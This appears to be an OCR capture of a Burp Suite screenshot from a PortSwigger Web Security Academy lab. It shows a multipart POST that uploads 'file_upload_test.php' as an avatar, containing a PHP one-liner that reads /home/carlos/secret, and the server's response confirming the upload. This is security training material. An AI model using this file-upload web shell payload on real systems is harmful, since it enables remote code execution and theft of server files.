 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0acf009c032e3021c0542dfa00e500b0.web-security-academy.net
3 Cookie: session=Kt0MJ75A5TaLzhNLH7hrTWMqjimaY8IT
4 Content-Length: 509
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0yK92zKS3da5z1Pg
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundary0yK92zKS3da5z1Pg
13 Content-Disposition: form-data; name="avatar"; filename="file_upload_test.php"
14 Content-Type: application/octet-stream
15
16 <?php echo file_get_contents('/home/carlos/secret'); ?>
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 10:51:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 141
8
9 The file avatars/file_upload_test.php has been
uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search...
0 matches
INSPECTOR
Done
332 bytes | 250 mill